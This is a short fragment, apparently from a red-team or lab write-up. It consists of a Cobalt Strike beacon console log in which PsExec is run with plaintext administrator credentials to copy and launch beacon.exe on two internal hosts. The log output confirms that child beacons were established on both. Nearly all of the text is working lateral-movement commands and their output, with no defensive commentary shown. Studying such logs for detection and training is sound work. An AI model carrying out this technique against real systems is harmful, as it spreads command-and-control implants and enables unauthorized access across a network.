 beacon> shell C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[*] Tasked beacon to run: C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe
[+] host called home, sent: 166 bytes
[+] established link to child beacon: 192.168.144.155
[+] received output:
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
\\192.168.144.155:
\\192.168.144.196:
Connecting to 192.168.144.155...Starting PSEXESVC service on 192.168.144.155...Connecting with PsExec service on 192.168.144.155...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.155...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.155...
beacon.exe started on 192.168.144.155 with process ID 2324.
Connecting to 192.168.144.196...Starting PSEXESVC service on 192.168.144.196...Connecting with PsExec service on 192.168.144.196...Copying C:\WINDOWS\Temp\beacon.exe
to 192.168.144.196...Starting C:\WINDOWS\Temp\beacon.exe on 192.168.144.196...
beacon.exe started on 192.168.144.196 with process ID 2768.
[+] established link to child beacon: 192.168.144.196